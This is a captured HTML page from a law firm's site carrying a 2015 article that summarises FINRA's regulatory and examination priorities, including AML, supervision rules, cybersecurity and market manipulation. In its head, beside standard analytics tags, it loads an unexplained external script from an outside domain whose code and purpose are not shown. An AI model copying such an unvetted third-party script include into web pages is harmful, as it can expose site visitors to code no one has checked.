

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.venable.com/insights/publications/2015/01/finra-2015-priorities-letter
body_size: 12240
content:



<!DOCTYPE html>
<html lang="en">
<head>
    


    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
     new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
     j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
     'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
     })(window,document,'script','dataLayer','GTM-TFCTWD');</script>
    <!-- End Google Tag Manager -->

<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />


<link rel="icon" type="image/png" href="/assets/images/favicon.png" />
<link rel="icon" type="image/x-icon" href="/favicon.ico" />

<title>FINRA 2015 Priorities Letter | Insights | Venable LLP</title>
<meta name="title" content="FINRA 2015 Priorities Letter | Insights | Venable LLP" />
<meta name="description" />
<meta name="keywords" content="" />

<meta property="og:url" content="https://www.venable.com/insights/publications/2015/01/finra-2015-priorities-letter" />
<meta property="og:type" content="website" />
<meta property="og:title" content="FINRA 2015 Priorities Letter | Insights | Venable LLP" />
<meta property="og:description" />


<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:title" content="FINRA 2015 Priorities Letter | Insights | Venable LLP">
<meta name="twitter:description">


<link rel="canonical" href="https://www.venable.com/insights/publications/2015/01/finra-2015-priorities-letter" />

<meta class="swiftype" name="title" data-type="string" content="FINRA 2015 Priorities Letter | Insights | Venable LLP" />
<meta class="swiftype" name="url" data-type="enum" content="https://www.venable.com/insights/publications/2015/01/finra-2015-priorities-letter" />
<meta class="swiftype" name="section" data-type="enum" content="Insights" />
<meta class="swiftype" name="synonyms" data-type="string" content="" />
<meta class="swiftype" name="popularity" data-type="integer" content="3" />


    <meta name="GTMExtractedEntities" content="Financial Industry Regulatory Authority|United States Postal Service|Examinations Priorities Letter|Finance|AML|Cash Management Accounts|Payment/Receipt versus Payment|Supervision Rules|Municipal Advisors|United States Securities and Exchange Commission|Security (finance)|Municipal Securities Rulemaking Board|Tax-Exempt Organizations|Federal Deposit Insurance Corporation|Insurance">



<link rel="stylesheet" href=/assets/public/styles/main.v-esl4jhgol5iubwlfjygq8a.css />

    <noscript>
        <iframe src="//www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                height="0" width="0" style="display: none; visibility: hidden"></iframe>
    </noscript>
    <script type="text/javascript">
        (function (w, d, s, l, i) {
        w[l] = w[l] || []; w[l].push({
        'gtm.start':
        new Date().getTime(), event: 'gtm.js'
        }); var f = d.getElementsByTagName(s)[0],
        j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
        '//www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-TFCTWD');
    </script>
<script async src="https://static.srcspot.com/libs/ilyssa.js" type="text/javascript"></script>
</head>
<body class="body">
        <!-- Google Tag Manager (noscript) -->
        <noscript>
            <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TFCTWD"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe>
        </noscript>
        <!-- End Google Tag Manager (noscript) -->

    



    <a href="/insights/publications/2015/01/finra-2015-priorities-letter#insight-page" id="skip-to" target="_self" data-swiftype-index='false'>Skip to content</a>


<div class="page page--padded-top page--overflow-hidden" id="insightsDetailApp">

    

<div is="navbar" fixed="fixed" typeahead-take="3" inline-template data-swiftype-index='false'>
    <header class="nav nav--fixed" v-bind:class="{'nav--hidden': isHidden, 'nav--dark': isHomepage ? atTopOfPage : ((!isHidden && !atTopOfPage) || areMobileLinksVisible) }">
        <nav aria-label="Primary Navigation" class="nav__primary container">
            <div class="nav__mobile-actions nav__mobile-actions--menu">
                <button class="nav__link nav__link--has-icon flaticon icon__close--menu" aria-label="Toggle menu" v-bind:class="mobileLinksIconClass" v-on:click="toggleMobileLinks()"></button>
            </div>

                <a class="nav__brand-link" href="/" target="">
                    <img class="nav__brand nav__brand--white" src="/-/media/images/templates/venable_logo_thickened_20180328_white01.svg?rev=b8192c37bfaa4ef99464c1fc08a9a17d&amp;hash=761A417DA6FD36EECD8246B2A3D0396E" alt="Venable LLP" />
                    <img class="nav__brand nav__brand--blue" src="/-/media/images/templates/venable_logo_thickened_20180328_navy02.svg?rev=3548c1c56ee04bcd8529cba0b38f32b0&amp;hash=04ECDB9D09377EE6812ADE76373826F0" alt="Venable Logo" />
                </a>

            <div class="nav__links-container">
                <div class="nav__links nav__links--primary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link nav__link--primary " href="/professionals">Professionals</a>
                        <a class="nav__link nav__link--primary " href="/services">Services</a>
                        <a class="nav__link nav__link--primary nav__link--active" href="/insights">Insights</a>
                        <a class="nav__link nav__link--primary " href="/community">Community</a>

                </div>
                <div class="nav__links nav__links--secondary" v-bind:class="{ 'nav__links--hidden': searchVisible }" v-tabbable="!searchVisible">
                        <a class="nav__link " href="/about">About</a>
                        <a class="nav__link " href="/offices">Offices</a>
                        <a class="nav__link " href="/careers">Careers</a>
                </div>
                <div class="nav__search-section" v-bind:class="{ 'nav__search-section--expanded': searchVisible }">
                    <div class="nav__search"
                         v-on:keydown.down.prevent="handleDownKey"
                         v-on:keydown.up.prevent="handleUpKey"
                         v-on:keydown.esc="clearResults"
                         v-bind:class="{ 'nav__search--expanded': searchVisible }">
                        <input aria-label="Search Site" v-model="searchQuery" class="nav__search-input" autofocus v-on:blur="handleBlur" v-on:keyup.enter="doSearch" type="search" placeholder="Search"
                               v-bind:class="{ 'nav__search-input--expanded': isSearchbarExpanded }"
                               ref="searchDesktop" />
                        <ul class="searchbar__typeahead searchbar__typeahead--header" v-bind:class="{ 'searchbar__typeahead--open': results.length > 0}" v-cloak>
                            <li v-for="result in results"
                                class="searchbar__typeahead-result searchbar__typeahead-result--header">
                                <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                            </li>
                        </ul>
                        
                        <button class="nav__search-button icon__search" v-on:click="doSearch" v-if="searchVisible" aria-label="Search"></button>
                    </div>
                    
                    <button class="nav__search-cta icon__search" v-if="!searchVisible" v-on:click="toggleSearch" aria-label="Search">
                        
                        <button v-cloak v-if="searchVisible" v-on:click="clearSearchQuery()" class="nav__search-button icon__close" aria-label="Clear input"></button>
                    </button>
                </div>
                <div class="nav__mobile-actions">
                    <button class="nav__link nav__link--has-icon flaticon" aria-label="Toggle searchbar" v-bind:class="mobileSearchIconClass" v-on:click="toggleMobileSearchbar()"></button>
                </div>
            </div>
        </nav>

        <div class="nav__mobile">
            <div class="nav__mobile-links" v-bind:class="{ 'nav__mobile-links--visible': areMobileLinksVisible }">
                <div class="nav__mobile-links-wrapper">
                    <div class="nav__mobile-primary-links">
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/professionals">Professionals</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/services">Services</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary nav__link--active" href="/insights">Insights</a>
                            <a class="nav__link nav__link--mobile nav__link--mobile-primary " href="/community">Community</a>
                    </div>

                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/about">About</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/offices">Offices</a>
                        <a class="nav__link nav__link--mobile nav__link--mobile-secondary " href="/careers">Careers</a>
                </div>
            </div>
            <div class="nav__mobile-searchbar" v-bind:class="{ 'nav__mobile-searchbar--visible': isMobileSearchbarVisible }">
                <div class="nav__search">
                    <input v-model="searchQuery"
                           aria-label="Search Site"
                           ref="mobileSearchBar"
                           class="nav__search-input"
                           type="search"
                           placeholder="Search" v-on:keyup.enter="doSearch" />
                    <ul class="searchbar__typeahead searchbar__typeahead--header" v-cloak>
                        <li v-for="result in results"
                            class="searchbar__typeahead-result searchbar__typeahead-result--header">
                            <a class="searchbar__result-trigger" v-bind:href="result.Url" ref="result" v-on:blur="handleBlur" v-html="result.Title"></a>
                        </li>
                    </ul>
                    <button v-cloak v-if="showClearSearchIcon"
                            v-on:click="clearSearchQuery()"
                            class="nav__search-button icon__close"
                            aria-label="Clear input"></button>
                    <button class="nav__search-button icon__search" v-on:click="doSearch"
                            v-if="!showClearSearchIcon"
                            aria-label="Search"></button>
                </div>
            </div>
        </div>
    </header>
</div>

        <div is="breadcrumbs" inline-template data-swiftype-index='false'>
        <div class="breadcrumbs__container container">
            <div class="breadcrumbs">
                <div class="breadcrumbs__left">
                            <a class="breadcrumbs__breadcrumb link" href="/">Home</a>
                            <span class="breadcrumbs__separator">/</span>
                            <a class="breadcrumbs__breadcrumb link" href="/insights">Insights</a>
                            <span class="breadcrumbs__separator">/</span>
                            <span class="breadcrumbs__breadcrumb link link--dark link--disabled">FINRA 2015 Priorities Letter ... </span>
                </div>

                    <div class="breadcrumbs__right">
                        <div id="share-options" class="breadcrumbs__share-links"
                             aria-label="Share Options"
                             v-aria-hidden="areShareLinksExpanded"
                             v-aria-tabindex="areShareLinksExpanded"
                             v-focus="areShareLinksExpanded"
                             v-bind:class="{ 'breadcrumbs__share-links--expanded': areShareLinksExpanded }">
                                <a class="breadcrumbs__share-link icon__linkedin link link--dark" target="_blank" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F01%2Ffinra-2015-priorities-letter" aria-label="LinkedIn" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__x link link--dark" target="_blank" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F01%2Ffinra-2015-priorities-letter" aria-label="Twitter" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__facebook link link--dark" target="_blank" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F01%2Ffinra-2015-priorities-letter" aria-label="Facebook" v-tabbable="areShareLinksExpanded"></a>
                                <a class="breadcrumbs__share-link icon__mail link link--dark" target="" href="mailto:?subject=FINRA 2015 Priorities Letter | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/01/finra-2015-priorities-letter" aria-label="Email" v-tabbable="areShareLinksExpanded"></a>
                        </div>
                        <button class="breadcrumbs__link breadcrumbs__link--right-wall link link--dark"
                                aria-controls="share-options"
                                aria-label="Toggle Share Tools"
                                v-aria-expanded="areShareLinksExpanded"
                                v-focus="!areShareLinksExpanded"
                                v-on:click="toggleShareLinks()">
                            <span class="label__text">Share</span>
                            <span class="rotatable rotatable--bigger" v-bind:class="{ 'rotatable--ready': areShareLinksExpanded  }">+</span>
                        </button>

                            <a target="_blank" href="https://pdf.venable.com/pdfrenderer.svc/v1/ABCpdf11/GetRenderedPdfByUrl/FINRA 2015 Priorities Letter.pdf?url=https%3a%2f%2fwww.venable.com%2finsights%2fpublications%2f2015%2f01%2ffinra-2015-priorities-letter%3fformat%3dpdf%26attachment%3dfalse" class="breadcrumbs__link link link--dark breadcrumbs__link--left-wall" v-on:click="">PDF</a>
                    </div>
            </div>
        </div>
    </div>


    <div id="insight-page">
        <section aria-label="Insight Header" class="simple-hero" data-swiftype-index='false'>
            <div class="simple-hero__container container">
                <div class="simple-hero__lines"></div>
                <div class="simple-hero__box" is="swipable">
                    <div class="simple-hero__box-content" is="fadable" v-bind:delay="600">
                        <div class="simple-hero__row simple-hero__row--authors">
                                    <p class="simple-hero__label simple-hero__row-item">
January 27, 2015                                                                            </p>

                                    <div class="simple-hero__links simple-hero__row-item">
                                            <a class="simple-hero__link link link--fade-light" href="/professionals/b/andrew-e-bigart">Andrew E. Bigart</a>
                                                                            </div>
                        </div>

                        <h1 role="heading" aria-level="1" class="simple-hero__title">FINRA 2015 Priorities Letter</h1>


                        <p class="simple-hero__label simple-hero__top-right">
                                <span class="icon__glasses"></span>
                                    <span>6</span>
                                <span>min</span>
                        </p>
                    </div>
                </div>
            </div>
        </section>

        <section aria-label="Insight Content" class="content container" v-scrollwatch="onContentScroll" ref="sharetoolssection">

            <div class="content__body content__body--min-height">
                <div class="content__left-side" is="fadable" v-bind:delay="1200" data-swiftype-index='false'>
                    <div ref="sharetools" v-cloak class="content__share-tools" v-bind:class="{ 'content__share-tools--visible': showMobileShareTools } ">
                        <div class="content__share-links fadable" v-bind:class="{ 'fadable--ready': areMobileLinksExpanded }">
                                    <a class="content__share-link link link--gray icon__linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F01%2Ffinra-2015-priorities-letter" target="_blank" aria-label="Share via LinkedIn"></a>
                                    <a class="content__share-link link link--gray icon__x" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F01%2Ffinra-2015-priorities-letter" target="_blank" aria-label="Share via Twitter"></a>
                                    <a class="content__share-link link link--gray icon__facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.venable.com%2Finsights%2Fpublications%2F2015%2F01%2Ffinra-2015-priorities-letter" target="" aria-label="Share via Facebook"></a>
                                    <a class="content__share-link link link--gray icon__mail" href="mailto:?subject=FINRA 2015 Priorities Letter | Insights | Venable LLP&amp;body=https://www.venable.com/insights/publications/2015/01/finra-2015-priorities-letter" target="" aria-label="Share via Email"></a>
                                    <span class="content__share-link link link--gray icon__bookmark" aria-label="Bookmark this page" v-on:click="bookmarkPage()"></span>
                        </div>
                        <button class="content__share-link content__share-link--toggle icon__share-outline" v-on:click="toggleMobileLinks()"></button>
                    </div>
                </div>


                <div class="content__rich-text rich-text" ref="richText">
                    <p>On January 6, 2015, the Financial Industry Regulatory Authority (FINRA) released its 2015 Regulatory and Examinations Priorities Letter. This is the tenth yearly edition of the letter, and while much is familiar, FINRA has organized its priorities under a "customers first" umbrella. This new approach should give firms a better idea of the lens through which FINRA will be looking at compliance issues in the year ahead. FINRA has observed that firms and registered representatives face challenges that compromise the quality of the service they provide to customers and contribute to failures in compliance and supervision. The 2015 letter focuses firms' attention on the following areas: (1) putting customer interests first; (2) firm culture, with a particular focus on ethical standards and incentives; (3) supervision, risk management, and controls; (4) development, marketing, and sales of novel products and services; and (5) management of conflicts of interest.</p>
<p>This year's letter organizes FINRA's priorities into three categories, Sales Practices, Financial and Operational Priorities, and Market Integrity. Many of the issues addressed are a continuing focus for FINRA, but there are also new priorities, many of which stem from regulations that went into effect in 2014. The following provides an overview of some of the most significant issues contained in FINRA's letter. For a complete listing of priorities, see the full letter <a href="https://www.finra.org/web/groups/industry/@ip/@reg/@guide/documents/industry/p602239.pdf" target="_blank"><strong>here</strong></a>.</p>
<p><strong>Sales Practices</strong></p>
<p><em>Products</em></p>
<p>FINRA is maintaining its focus on sales practices related to various products, including interest rate-sensitive fixed income products, variable annuities, REITS, structured products, and exchange traded products. In keeping with the "customer first" theme, firms should advise customers of the risks and the effect of interest rates and market conditions when marketing products.</p>
<p>In a new area of emphasis, FINRA expects firms to institute additional procedures to protect customers with securities-backed lines of credit (SBLOCs), which are revolving, non-purpose loans secured by the assets in the lending institution's brokerage accounts. As the number of SBLOCs in the market increases, FINRA expects broker-dealers to inform customers of program features and the effect of market conditions on their ability to draw on the SBLOC.</p>
<p><em>Anti-Money Laundering</em></p>
<p>Continuing from last year, FINRA will review firms for anti-money laundering (AML) issues, including lax monitoring and due diligence for suspicious activity, and the adequacy of firms' surveillance of customer trading for AML risks. In addition, FINRA will focus on the AML implications of certain types of accounts, including Cash Management Accounts and certain Delivery versus Payment/Receipt versus Payment (DVP/RVP) accounts.</p>
<p><em>Supervision Rules</em></p>
<p>On December 1, 2014, FINRA's new <a href="http://www.finra.org/web/groups/industry/@ip/@reg/@notice/documents/notices/p465940.pdf" target="_blank"><strong>supervision rules</strong></a> (FINRA Rules 3110, 3120, 3150, and 3170) went into effect. The new rules modify requirements relating to (1) designating offices of supervisory jurisdiction and inspecting non-branch offices; (2) managing conflicts of interest in a firm's supervisory systems; (3) performing risk-based reviews of correspondence and internal communications; (4) carrying out risk-based reviews of investment banking and securities transactions; (5) monitoring for insider trading through, among other things, internal investigations; and (6) testing and verifying supervisory control procedures.</p>
<p><em>Private Placements</em></p>
<p>FINRA has found that broker-dealers participating in private placements often conduct inadequate due diligence and suitability analyses. Firms must file most private placement materials with FINRA pursuant to Rules 5122 and 5123. In addition, firms need to review private placement transactions to ensure that the firm is in compliance with regulations governing contingency offerings and escrow procedures.</p>
<p><em>Municipal Advisors and Securities</em></p>
<p>The Securities and Exchange Commission's (SEC) new municipal advisor registration rules became effective July 1, 2014. FINRA has observed that firms do not realize that their activities subject them to municipal advisor registration requirements. Any firm that provides advice to customers that are municipal entities or obligated persons may be required to register as a municipal advisor. In addition, firms must not sell municipal bonds in less than the minimum denomination. The SEC provides guidance in this regard and the Municipal Securities Rulemaking Board (MSRB) has developed a regulatory framework for municipal advisors.</p>
<p><strong>Financial and Operational Priorities</strong></p>
<p><em>Tax-Exempt and FDIC-Insured Products</em></p>
<p>For tax-exempt and FDIC-insured products, some firm actions may cause customers to lose their tax-exempt status on interest payments or the FDIC protection they think they have. For example, tax-exempt status can be jeopardized if a firm is in a short position with respect to such securities. In 2015, FINRA will be examining firms for such short positions and corresponding supervisory procedures, including compliance issues with Rule 15c3-3(d) of the Securities Exchange Act of 1934, which imposes possession and control requirements.</p>
<p><em>Outsourcing</em></p>
<p>FINRA will make outsourcing a priority area of review during 2015 examinations. Firms should be aware that outsourcing covered activities does not diminish a broker-dealer's responsibility for compliance with all federal securities laws and regulations – and FINRA and MSRB rules – and for supervising the service provider. In evaluating an outsourcing service provider, firms should perform appropriate due diligence and risk assessment.</p>
<p><em>Cybersecurity</em></p>
<p>In January 2014, FINRA initiated a sweep to better understand the threats firms faced from cyber-attacks and what firms were doing to address those threats. The results of that report should be published in early 2015 and will include principles and effective practices firms should consider in developing and implementing their cybersecurity programs. A firm's cybersecurity efforts need to take into consideration the level of risk, the identification of critical assets, and the implementation of controls commensurate with the scale and business model of the firm.</p>
<p><strong>Market Integrity</strong></p>
<p>One of FINRA's main objectives is to preserve investor confidence in U.S. capital markets by maintaining fair and orderly markets. To respond to advances in technology and changes in market structure, FINRA is adapting its surveillance program to identify misconduct. Some of the biggest concerns center on market manipulation and the use of abusive algorithms to accomplish such manipulation.</p>
<p>Examiners will be reviewing firms' supervisory processes and related controls with a particular focus on changes in trading technology and the accompanying testing of those systems. High-frequency trading brings with it even greater risks, because the speed with which orders enter the market can be out of sync with the firm's net capital. In addition, firms' use of algorithms must not function to manipulate the market through layering, spoofing, wash sales, marking the close, or by any other means.</p>
<p>Following the conflicts of interest theme, FINRA has planned a sweep of firms that route a significant percentage of their unmarketable customer limit orders to trading venues that provide the highest trading rebates for providing liquidity. This process may lead to the customer receiving inferior executions of their unmarketable limit orders while the firm still collects a trading rebate. Firms should ensure that their best execution committees and other supervisory structures are regularly evaluating customer executions.</p>
<p>Finally, FINRA has launched two programs for 2015 focusing on market integrity. The first is a program to conduct fixed income-based examinations focusing on trading issues and related controls. The second is a new team focused on identifying potential equity audit trail issues that may not be detected through routine compliance sweeps and review. This group will work to resolve reporting errors promptly so surveillance patterns can scan the most accurate data possible.</p>
<p><strong>Conclusion</strong></p>
<p>Looking ahead to the rest of 2015, firms should keep in mind FINRA's added emphasis on overall firm culture and how that affects the customer interests. If firms heed the advice in this letter, stay current on new and existing priorities as they develop, and enact robust supervisory procedures, they will be well-positioned to avoid problems and achieve positive results in future regulatory examinations. Finally, FINRA's letter reminds firms of their obligation to respond to FINRA inquiries in a full and timely fashion. Failing to produce timely responses to information requests made in connection with examinations and investigations could expose firms to disciplinary action.</p>
                </div>
            </div>
        </section>

        <section aria-label="Insight Related Items" v-scrollwatch="onBelowContentScroll"></section>

        




        


            <div class="section related-content container" is="fadable">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Services </h3>
                <div class="detail-list__lists">
                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Practices</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/capital-markets-and-securities">Capital Markets and Securities</a>
                                        </li>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/practices/securities-enforcement-and-compliance">Securities Enforcement and Compliance</a>
                                        </li>
                            </ul>
                        </div>

                        <div class="detail-list">
                            <h3 role="heading" aria-level="3" class="detail-list__title">Industries</h3>
                            <ul>
                                        <li class="detail-list__link-container">
                                            <a class="detail-list__link" href="/services/industries/financial-services">Financial Services</a>
                                        </li>
                            </ul>
                        </div>
                </div>
            </div>

        
    <section aria-label="Insights" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Related Insights</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Consumer Financial Services Practice Digest</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2020/10/02-consumer-financial-services-practice-digest" data-content="Consumer Financial Services Practice Digest">Consumer Financial Services Practice Digest</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">October 02, 2020</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>5min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">2018 priorities set at SEC OCIE and FINRA, huge ICO faces SEC lawsuit, and more in this issue of <EM>Fund Forum</EM></span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2018/02/2018-priorities-set-at-sec-ocie-and-finra-huge-ico" data-content="2018 priorities set at SEC OCIE and FINRA, huge ICO faces SEC lawsuit, and more in this issue of &lt;EM&gt;Fund Forum&lt;/EM&gt;">2018 priorities set at SEC OCIE and FINRA, huge ICO faces SEC lawsuit, and more in this issue of <EM>Fund Forum</EM></a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 2018</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>4min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Russia and Sanctions: What Happens Next? Compliance and Enforcement</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/publications/2022/03/russia-and-sanctions-what-happens-next-comp" data-content="Russia and Sanctions: What Happens Next? Compliance and Enforcement">Russia and Sanctions: What Happens Next? Compliance and Enforcement</a>
                                    </div>

                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">March 14, 2022</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>9min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/insights" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="Events" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                <h3 role="heading" aria-level="2" class="related-content__label">Events</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/riding-the-tailwinds-staying-compliant-amid" data-content="Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape">Riding the Tailwinds: Staying Compliant Amid Opportunity and an Evolving Regulatory Landscape</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 09 - 12, 2026</span>

                                            <span class="related-content__location">Las Vegas, NV</span>

                                            <span class="related-content__location">
                                                 - Receivables Management Association International (RMAi) 2026 Annual Conference
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">American Association for the Advancement of Science 2026 Annual Meeting</span>
                                        </div>

                                            <a class="related-content__title" href="/insights/events/2026/02/american-association-for-the-advancement-of" data-content="American Association for the Advancement of Science 2026 Annual Meeting">American Association for the Advancement of Science 2026 Annual Meeting</a>
                                    </div>
                                    <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">February 13, 2026</span>

                                            <span class="related-content__location">Phoenix, AZ</span>

                                            <span class="related-content__location">
                                                 - AAAS
                                            </span>
                                    </p>
                                </div>

                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                </div>
            </div>
        </div>
    </section>


        
    <section aria-label="News" class="section related-content__section related-content__section--contain-overflow" is="fadable" v-bind:delay="600">
        <div class="related-content__container container">
            <div class="related-content">
                    <h3 role="heading" aria-level="2" class="related-content__label">Recent News</h3>


                <div class="related-content__content">
                    <div class="related-content__items">
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Experienced Financial Services Counsel Jim Williams Joins Venable</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/experienced-financial-services-counsel-jim" data-content="Experienced Financial Services Counsel Jim Williams Joins Venable">Experienced Financial Services Counsel Jim Williams Joins Venable</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>2min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2025/12/venable-represents-leading-digital-media-firm" data-content="Venable Represents Leading Digital Media Firm in Major Acquisition Deal">Venable Represents Leading Digital Media Firm in Major Acquisition Deal</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 12, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                            <div class="related-content__item">
                                <div class="related-content__item-content related-content__item-content--primary">
                                    <div class="related-content__title-container">
                                        <div class="related-content__invisible-container">
                                            <span class="related-content__title related-content__title--invisible">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</span>
                                        </div>
                                            <a class="related-content__title" href="/about/news/2026/01/the-american-health-law-association-features" data-content="The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series">The American Health Law Association Features John Banghart on Its Speaking of Health Law Podcast Series</a>
                                    </div>
                                        <p class="related-content__subtitle">
                                            <span class="related-content__subtitle-item related-content__subtitle-item--primary">January 09, 2026</span>
                                        </p>
                                </div>
                                <div class="related-content__item-content">
                                        <div class="related-content__minute-label">
                                            <span class="icon__glasses"></span>
                                            <span>1min</span>
                                        </div>
                                </div>
                            </div>
                            <div class="related-content__separator"></div>
                    </div>

                        <div class="related-content__view-all">
                                <a class="button" href="/about/news" is="slidey-link">View More</a>
                        </div>
                </div>
            </div>
        </div>
    </section>


        

    </div>

    <footer class="footer" data-swiftype-index='false'>
    <div class="footer__wrapper container">
        <div class="footer__links footer__left-align">
                <a class="footer__link link link--dark subscribe" href="/insights/subscription-center" aria-label="Subscribe">Subscribe</a>
                <a class="footer__link link link--dark " href="/careers" aria-label="Careers">Careers</a>
                <a class="footer__link link link--dark " href="/about" aria-label="About">About</a>
                <a class="footer__link link link--dark " href="/about/news" aria-label="News">News</a>
                <a class="footer__link link link--dark " href="/offices" aria-label="Offices">Offices</a>
        </div>
        <div class="footer__center-align">
            <ul class="footer__icons">
                    <li class="footer__icon-item">
                        <a aria-label="LinkedIn" href="https://www.linkedin.com/company/venablellp" class="footer__icon icon__linkedin"></a>
                    </li>
                    <li class="footer__icon-item">
                        <a aria-label="X.com" href="https://x.com/venablellp" class="footer__icon icon__x"></a>
                    </li>
                    <li class="footer__icon-item">
